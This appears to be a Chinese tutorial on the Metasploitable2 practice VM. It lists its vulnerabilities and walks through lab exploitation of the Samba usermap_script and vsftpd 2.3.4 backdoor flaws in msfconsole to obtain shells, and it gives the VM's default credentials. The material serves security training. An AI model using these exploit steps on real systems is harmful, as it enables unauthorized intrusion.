您好,登錄后才能下訂單哦!

您好,登錄后才能下訂單哦!

本篇文章為大家展示了如何分析Metasploit中的Metasploitable2,內容簡明扼要并且容易理解,絕對能使你眼前一亮,通過這篇文章的詳細介紹希望你能有所收獲。

一、Metasploitable2簡介

Metasploitable2虛擬系統是一個特別制作的ubuntu操作系統,本身設計目的是作為安全工具測試和演示常見漏洞攻擊的環境。其中最重要的是可以用來作為MSF攻擊用的靶機。

開放了很多的高危端口如21、23、445等,而且具有很多未打補丁的高危漏洞, 如Samba MS-RPC Shell命令注入漏洞等,而且對外開放了很多服務,并且數據庫允許外聯等。系統中的用戶口令均為弱口令。系統搭載了DVWA、Mutillidae等Web漏洞演練平臺。

Metasploit able 2是一個虛擬機文件, 從網上下載解壓之后就可以直接使用,不需要自己安裝。

下載地址:

https://sourceforge.net/projects/metasploitable/files/Metasploitable2/

用戶名:msfadmin 密碼:msfadmin

二、Metasploitable2漏洞列表

1、弱口令漏洞(如vnc、mysql、PostgreSQL等)

2、Samba MS-RPC Shell命令注入漏洞

3、Vsftpd源碼包后門漏洞

4、UnreallRCd后門漏洞

5、Linux NFS共享目錄配置漏洞

6、Java RMI SERVER命令執行漏洞

7、Tomcat管理臺默認口令漏洞

8、root用戶弱口令漏洞(SSH爆破)

9、Distcc后門漏洞

10、Samba sysmlink默認配置目錄遍歷漏洞

11、PHP CGI參數注入執行漏洞

12、DRuby遠程代碼執行漏洞

13、Ingreslock后門漏洞

14、Rlogin后門漏洞

三、Samba MS-RPC Shell命令注入漏洞

漏洞產生原因:傳遞通過MS-RPC提供的未過濾的用戶 輸入在調用定義的外部腳本時調用/bin/sh,在smb.conf中,導致允許遠程命令執行。

攻擊機:kali linux IP:192.168.1.133

靶機:Metasploitable2 IP:192.168.1.131

1、啟動數據庫并且打開metasploit控制臺:msfconsole



2、搜索可利用的模塊:search samba



3、選擇要利用的模塊:use exploit/multi/samba/usermap_script

查看需要設置的參數:show options

需要設置目標ip和端口(默認139)

4、設置目標主機地址:192.168.1.131



5、運行:run 此時已建立shell連接

6、查看目標主機目錄文件:ls

四、Vsftpd源碼包后門漏洞



漏洞產生原因:在特定版本的vsftpd服務器程序中, 被人惡意植入代碼,當用戶名以“:)”為結尾,服務器就會在6200端口監聽,并且能夠執行任意惡意代碼。

攻擊機:kali linux IP:192.168.1.133

靶機:Metasploitable2 IP:192.168.1.136



1、搜索可用攻擊模塊:search vsftpd



2、選擇要利用的模塊:useexploit/unix/ftp/vsftpd_234_backdoor

查看需要設置的參數:show options

需要設置目標ip和端口(默認21)



3、設置目標主機地址:192.168.1.136

4、 運行:run 此時已建立shell連接



5、查看目標主機目錄文件:ls

上述內容就是如何分析Metasploit中的Metasploitable2,你們學到知識或技能了嗎?如果還想學到更多技能或者豐富自己的知識儲備,歡迎關注億速云行業資訊頻道。

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。